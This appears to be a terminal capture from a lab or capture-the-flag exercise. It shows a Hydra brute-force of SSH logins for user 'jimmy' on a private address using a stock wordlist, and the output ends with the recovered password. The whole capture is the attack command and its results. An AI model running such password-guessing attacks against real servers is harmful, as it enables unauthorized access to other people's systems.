 ┌──(root㉿kali)-[~]
└─# hydra -l jimmy -P /usr/share/wordlists/fasttrack.txt 192.168.1.110 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use
in military or secret service organizations, or for illegal purposes (this
is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-12-30 1
1:28:06
[WARNING] Many SSH configurations limit the number of parallel tasks, it is
recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to sk
ip waiting)) from a previous session found, to prevent overwriting, ./hydra
.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 262 login tries (l:1/p:
262), ~17 tries per task
[DATA] attacking ssh://192.168.1.110:22/
[22][ssh] host: 192.168.1.110   login: jimmy   password: P@55w0rd!